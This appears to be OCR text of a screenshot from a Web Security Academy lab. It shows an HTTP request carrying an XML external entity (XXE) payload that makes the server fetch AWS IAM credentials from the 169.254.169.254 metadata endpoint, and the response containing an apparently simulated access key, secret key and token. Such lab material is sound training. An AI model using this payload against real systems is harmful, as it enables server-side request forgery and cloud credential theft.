 10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin:
https://0aab00e203ac20d8c4af48ba000a009c.web-security-academy
.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0aab00e203ac20d8c4af48ba000a009c.web-security-academy
.net/product?productId=1
18 Accept-Encoding: gzip, deflate
19 Connection: close
20
21 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-crede
ntials/admin"> ]><stockCheck>
<productId>
1&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
5 Content-Length: 553
6
7 "Invalid product ID: 1{
8 "Code":"Success",
9 "LastUpdated":"2023-02-24T00:12:27.537229543Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"SyfmPnnzce1XGINzS9XV",
12 "SecretAccessKey":"AYQ1S3XOwLGUgdgo4FxLP3RX4uAZSckx2pzENw4C",
13 "Token":
"H8sNymaqp4avqpZUQUwvCPYXa6u7dc7DvYZwKYZPwP1E6byujfZqGswXK9Ya
XNWeR0YQuAtoW37kjrrYNKLX1h7TSM2LbNe08IFyeljVL7aefC2MAeAsKgdOf
xWnJQw7chrNmrwaOlMbWXdPAsJlBcxoYTPeJyH8PXsmZl1SoVY0u3pYej7Qte
UgMjGSZ15x1OBAoo1GaKcdjoIrvOJvQ8F80TVxhBRDjkHbfMWRmQou7BP01nu
8Gh5DGNrTQWBh",
14 "Expiration":"2029-02-22T00:12:27.537229543Z"
15 }"